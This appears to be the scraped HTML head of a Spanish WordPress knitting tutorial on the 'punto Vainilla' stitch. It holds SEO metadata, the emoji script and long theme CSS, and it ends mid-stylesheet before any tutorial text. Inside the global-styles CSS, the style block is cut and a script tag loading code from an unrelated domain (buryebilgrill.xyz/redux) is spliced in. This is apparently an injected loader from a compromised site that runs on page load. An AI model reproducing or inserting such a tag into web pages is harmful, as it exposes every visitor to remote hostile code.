

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas
body_size: 27274
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Como tejer el punto Vainilla a dos agujas - Labores y Punto</title>
	<meta name="description" content="Aprende a tejer el Punto Vainilla a dos agujas totalmente personalizado y a tu gusto. Aprende a tejer este punto a tu gusto. Paso a paso." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Como tejer el punto Vainilla a dos agujas - Labores y Punto" />
	<meta property="og:description" content="Aprende a tejer el Punto Vainilla a dos agujas totalmente personalizado y a tu gusto. Aprende a tejer este punto a tu gusto. Paso a paso." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2022-05-06T09:09:16+00:00" />
	<meta property="article:modified_time" content="2022-06-06T12:53:57+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas","name":"Como tejer el punto Vainilla a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg","datePublished":"2022-05-06T09:09:16+00:00","dateModified":"2022-06-06T12:53:57+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"Aprende a tejer el Punto Vainilla a dos agujas totalmente personalizado y a tu gusto. Aprende a tejer este punto a tu gusto. Paso a paso.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Dos agujas","item":"https://www.laboresypunto.es/dos-agujas"},{"@type":"ListItem","position":3,"name":"Muestras de puntos","item":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"},{"@type":"ListItem","position":4,"name":"Como tejer el punto Vainilla a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags 